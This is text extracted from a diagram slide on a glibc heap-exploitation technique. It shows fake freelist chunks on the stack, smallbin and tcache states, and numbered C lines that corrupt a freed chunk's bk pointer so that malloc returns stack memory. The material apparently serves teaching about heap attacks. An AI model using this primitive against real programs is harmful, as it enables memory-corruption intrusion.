 fake_freelist[0]
(fake_chunk0)
prev_size
size
fd
fake_freelist[1]
fake_freelist[1]
(fake_chunk1)
prev_size
size
fd
fake_freelist[2]
fake_freelist[2]
(fake_chunk2)
prev_size
size
fd
fake_freelist[3]
fake_freelist[3]
(fake_chunk3)
prev_size
size
fd
fake_freelist[4]
fake_freelist[4]
(fake_chunk4)
prev_size
size
fd
fake_freelist[5]
fake_freelist[5]
(fake_chunk5)
prev_size
size
fd
fake_freelist[6]
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
NULL
smallbin[15]
bk
fd
bk
victim_chunk
fd
victim_chunk
prev_size
0x111
p3, victim
fd
stack_buffer_1
...
dummies[0~6]
...
stack_buffer_2
(fake_chunkB)
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
(fake_chunkA)
0
0
A
victim_chunk
stack_buffer_2
unsorted bin
bk
fd
tcache[15]
A
fake_chunkA->fd
A>>12 ^ NULL
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);